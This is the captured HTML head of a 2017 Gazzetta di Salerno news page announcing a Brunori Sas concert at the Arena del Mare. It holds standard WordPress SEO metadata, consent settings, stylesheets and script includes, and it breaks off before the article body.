

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/brunori-sas-allarena-del-mare-7-luglio/
body_size: 55151
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Brunori Sas all&#039;Arena del Mare il 7 luglio. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Brunori Sas all’Arena del Mare il 7 luglio."/>
<meta property="og:description" content="Dopo lo straordinario successo della prima parte del tour che ha conquistato ben 18 date tutte esaurite nei club più importanti d’Italia, il viaggio musicale"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2017-05-09 13:05:27"/>
<meta property="og:article:modified_time" content="2017-05-09 13:05:27"/>
<meta property="og:article:tag" content="arena del mare"/>
<meta property="og:article:tag" content="arte"/>
<meta property="og:article:tag" content="brunori sas"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="musica"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Brunori Sas all’Arena del Mare il 7 luglio."/>
<meta name="twitter:description" content="Dopo lo straordinario successo della prima parte del tour che ha conquistato ben 18 date tutte esaurite nei club più importanti d’Italia, il viaggio musicale"/>
<meta name="author" content="Redazione Gazzetta di Salerno"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/brunori-sas-allarena-del-mare-7-luglio/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/brunori-sas-allarena-del-mare-7-luglio/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:published_time" content="2017-05-09T13:05:27+00:00" />
	<meta name="author" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:creator" content="@gazzettadisalerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/brunori-sas-allarena-del-mare-7-luglio/","url":"https://www.gazzettadisalerno.it/brunori-sas-allarena-del-mare-7-luglio/","name":"Brunori Sas all'Arena del Mare il 7 luglio. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"datePublished":"2017-05-09T13:05:27+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/brunori-sas-allarena-del-mare-7-luglio/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/brunori-sas-allarena-del-mare-7-luglio/"]}]},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/brunori-sas-allarena-del-mare-7-luglio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"Brunori Sas all&#8217;Arena del Mare il 7 luglio."}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111","name":"Redazione Gazzetta di Salerno","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","caption":"Redazione Gazzetta di Salerno"},"url":"https://www.gazzettadisalerno.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Brunori Sas all&#8217;Arena del Mare il 7 luglio. Feed dei commenti" href="https://www.gazzettadisalerno.it/brunori-sas-allarena-del-mare-7-luglio/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
